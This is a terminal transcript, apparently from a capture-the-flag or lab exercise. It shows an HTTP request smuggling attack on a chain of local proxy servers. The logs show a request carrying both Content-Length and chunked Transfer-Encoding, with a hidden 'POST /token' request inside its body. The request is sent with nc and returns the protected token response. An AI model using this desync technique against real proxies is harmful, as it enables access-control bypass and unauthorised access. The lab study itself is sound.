 Terminal - user@kali-kessel: ~/Downloads/proxies_provided
File Edit View Terminal Tabs Help
(user㉿kali-kessel)-[~/Downloads/proxies_provided]
$ ./run.sh
[Channel] 2025-02-13 02:34:07,697 INFO Server running on 0:8080
[Maelstrom] 2025-02-13 02:34:07,698 INFO Server running on 0:8081
[Maw] 2025-02-13 02:34:07,698 INFO Server running on 0:8082
[Kessel] 2025-02-13 02:34:07,700 INFO Server running on 0:8083
[Channel] 2025-02-13 02:34:12,191 INFO Connection established with ('127.0.0.1', 38200)
[Channel] 2025-02-13 02:34:12,193 INFO Received request: POST /maelstrom HTTP/1.1~Host: channel.us:8080~Connection: keep-
alive~Content-Length: 63~Transfer-Encoding: chunked
[Channel] 2025-02-13 02:34:12,193 INFO Connection will remain open
[Channel] 2025-02-13 02:34:12,193 INFO Packet body (63) - 0\r\n\r\nPOST /token HTTP/1.1\r\nHost: maelstrom.us:8080\r\n\r\
n\r\n
[Channel] 2025-02-13 02:34:12,193 INFO Extra header appended: Transfer-Encoding: chunked
[Maelstrom] 2025-02-13 02:34:12,194 INFO Connection established with ('127.0.0.1', 54366)
[Maelstrom] 2025-02-13 02:34:12,195 INFO Received request: POST /maelstrom HTTP/1.1~Host: localhost:8081~Connection: clos
e~Connection: keep-alive~Transfer-Encoding: chunked~Content-Length: 58
[Maelstrom] 2025-02-13 02:34:12,195 INFO Final request, connection set to close
[Maelstrom] 2025-02-13 02:34:12,195 INFO Connection will remain open
[Maelstrom] 2025-02-13 02:34:12,195 INFO Packet chunks -
[Maelstrom] 2025-02-13 02:34:12,195 INFO Extra header appended: Content-Length: 58
[Maelstrom] 2025-02-13 02:34:12,195 INFO Received request: POST /token HTTP/1.1~Host: maelstrom.us:8080
[Maelstrom] 2025-02-13 02:34:12,195 INFO Added Connection close header
[Maelstrom] 2025-02-13 02:34:12,195 INFO Malformed request -- Must be at least two lines
[Maelstrom] 2025-02-13 02:34:12,195 INFO Closing connection
[Channel] 2025-02-13 02:34:12,196 INFO Passed request to proxy
[Channel] 2025-02-13 02:34:12,196 INFO Received from proxy: b'HTTP/1.1 200 OK\r\nConnection: close\r\nConnection: keep-al
ive\r\nContent-Length: 58\r\nContent-Length: 104\r\n\r\n<!DOCTYPE html>\n<html>\n<body>\n\n<h1>Sample Maelstrom File</h1>
\n<p>Text placeholder</p>\n\n</body>\n</html>\r\nHTTP/1.1 200 OK\r\nConnection: close\r\nContent-Length: 110\r\n\r\n<!DOC
TYPE html>\n<html>\n<body>\n\n<h1>Sample Maelstrom Token File</h1>\n<p>Text placeholder</p>\n\n</body>\n</html>\r\nHTTP/1
.1 400 Bad Request\r\nConnection: close\r\n\r\n'
[Channel] 2025-02-13 02:34:17,201 INFO Timeout
[Channel] 2025-02-13 02:34:17,201 INFO Closing connection
File Edit View Terminal Tabs Help
(user㉿kali-kessel)-[~]
$ cat request.http | nc localhost 8080
HTTP/1.1 200 OK
Connection: close
Connection: keep-alive
Content-Length: 58
Content-Length: 104
<!DOCTYPE html>
<html>
<body>
<h1>Sample Maelstrom File</h1>
<p>Text placeholder</p>
</body>
</html>
HTTP/1.1 200 OK
Connection: close
Content-Length: 110
<!DOCTYPE html>
<html>
<body>
<h1>Sample Maelstrom Token File</h1>
<p>Text placeholder</p>
</body>
</html>
HTTP/1.1 400 Bad Request
Connection: close
(user㉿kali-kessel)-[~]
$